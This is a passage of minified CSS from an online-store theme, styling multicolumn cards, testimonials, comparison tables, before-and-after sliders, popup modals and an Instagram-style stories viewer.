);}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info > :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper + .multicolumn-card__info {padding-top: 2.5rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card__info {padding: 1.5rem;}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing {padding-top: 1.5rem;}.multicolumn[data-mobile-columns="2"] h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.multicolumn[data-mobile-columns="2"] .rte {font-size: 1.2rem;}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info > :nth-child(2) {margin-top: 0.75rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card > .multicolumn-card__image-wrapper--full-width:not( .multicolumn-card-spacing ) {border-top-left-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );border-top-right-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info > :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {font-size: 2.2rem;color: var(--stars-color);margin: 0;line-height: 1.2;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.testimonial-card.center .testimonial-card__author-container {justify-content: center;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1 > use {animation: move-forever1 10s linear infinite;}.parallax2 > use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3 > use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4 > use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: -0.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -0.1rem 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15), var(--border-shadow-offset) rgba(0, 0, 0, 0.08);padding: 1rem 1.5rem;text-align: center;box-shadow: inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), inset 0 0 0 6rem rgba(var(--color-foreground), var(--cell-overlay-opacity)), var(--outer-box-shadow);position: relative;}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name h3 {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name h3, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {width: 7rem;height: 7rem;display: flex;align-items: center;justify-content: center;text-align: center;border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;margin-right: 2rem;z-index: 0;}.results__percentage::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;border-radius: 50%;z-index: -2;background: conic-gradient( from 0deg at 50% 50%, rgb(var(--accent-color)) 0%, rgb(var(--accent-color)) var(--percentage), rgb(var(--color-background)) var(--percentage), rgb(var(--color-background)) 100% );}.results__percentage::after {content: "";display: block;position: absolute;top: var(--border-width);left: var(--border-width);bottom: var(--border-width);right: var(--border-width);border-radius: 50%;z-index: -1;background: rgb(var(--color-background));}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9remem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content > * {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content > *:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption + .icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient( 180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60% );}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.content-rte + insta-stories {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient( 45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85% );}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient( 45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100% );}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 